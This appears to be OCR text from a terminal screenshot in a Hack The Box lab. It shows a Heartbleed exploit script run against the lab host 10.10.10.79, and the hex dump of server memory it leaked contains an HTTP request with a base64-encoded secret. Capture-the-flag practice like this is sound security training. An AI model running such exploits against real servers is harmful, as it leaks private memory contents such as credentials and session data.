 root@kali: ~/HTB/10.10.10.79/pacemaker
File Edit View Search Terminal Help
heartbleed.py LICENSE pacemaker.py README.md ssltest.py
root@kali:~/HTB/10.10.10.79/pacemaker# python heartbleed.py 10.10.10.79
Connected to: 10.10.10.79:443
Server returned 65517 (0xffed) bytes
0000: 7c 03 01 42 42 42 42 42 42 42 42 42 42 42 42 42 |..BBBBBBBBBBBBB
0010: 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
0020: 42 42 42 00 00 4e c0 30 c0 28 c0 14 00 9f 00 6b BBB..N.0.(.....k
0030: 00 39 00 88 c0 32 c0 2e c0 2a c0 26 c0 0f c0 05 .9...2...*.&....
0040: 00 9d 00 3d 00 35 00 84 c0 12 00 16 c0 0d c0 03 ...=.5..........
0050: 00 0a c0 2f c0 27 c0 13 00 9e 00 67 00 33 00 45 .../.'.....g.3.E
0060: c0 31 c0 2d c0 29 c0 25 c0 0e c0 04 00 9c 00 3c .1.-.).%.......<
0070: 00 2f 00 41 01 00 00 05 00 0f 00 01 01 74 3a 20 ./.A.........t:
0080: 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 58 31 31 Mozilla/5.0 (X11
0090: 3b 20 4c 69 6e 75 78 20 69 36 38 36 3b 20 72 76 ; Linux i686; rv
00a0: 3a 34 35 2e 30 29 20 47 65 63 6b 6f 2f 32 30 31 :45.0) Gecko/201
00b0: 30 30 31 30 31 20 46 69 72 65 66 6f 78 2f 34 35 00101 Firefox/45
00c0: 2e 30 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 .0..Referer: htt
00d0: 70 73 3a 2f 2f 31 32 37 2e 30 2e 30 2e 31 2f 64 ps://127.0.0.1/d
00e0: 65 63 6f 64 65 2e 70 68 70 0d 0a 43 6f 6e 74 65 ecode.php..Conte
00f0: 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 nt-Type: applica
0100: 74 69 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d tion/x-www-form-
0110: 75 72 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 urlencoded..Cont
0120: 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 34 32 0d 0a ent-Length: 42..
0130: 0d 0a 24 74 65 78 74 3d 61 47 56 68 63 6e 52 69 ..$text=aGVhcnRi
0140: 62 47 56 6c 5a 47 4a 6c 62 47 6c 6c 64 6d 56 30 bGVlZGJlbGlldmV0
0150: 61 47 56 6f 65 58 42 6c 43 67 3d 3d d4 d7 ea cd aGVoeXBlCg==....
0160: 50 f6 cb 56 f0 15 d9 ea 7f d2 43 b6 b2 19 f1 42 P..V......C....B
0170: 0c 0c 0c 0c 0c 0c 0c 0c 0c 0c 0c 0c 0c 00 00 00 ................
0180: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
*
nmap pacemaker recon
Home
Documents
Downloads
Other Locations